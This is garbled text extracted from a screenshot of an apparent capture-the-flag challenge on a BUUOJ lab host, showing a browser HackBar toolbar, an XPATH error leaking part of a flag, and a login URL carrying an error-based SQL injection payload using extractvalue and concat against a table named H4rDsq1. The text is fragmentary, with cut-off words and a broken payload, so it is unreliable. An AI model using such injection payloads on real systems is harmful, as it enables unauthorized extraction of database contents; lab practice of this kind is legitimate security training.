 BEY THE LAW
D REPEAT AFTER ME
XPATH syntax error: '~13c-b661-bc09a75b4132}'
AM FREE
Syclover @ cl4y
码 网络 性能 内存 应用程序 HackBar
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
68b5f13.node5.buuoj.cn:81/check.php?username=1'or(extractvalue(1,concat(0x7e,
22)))from(H4rDsq1)))))%23&password=1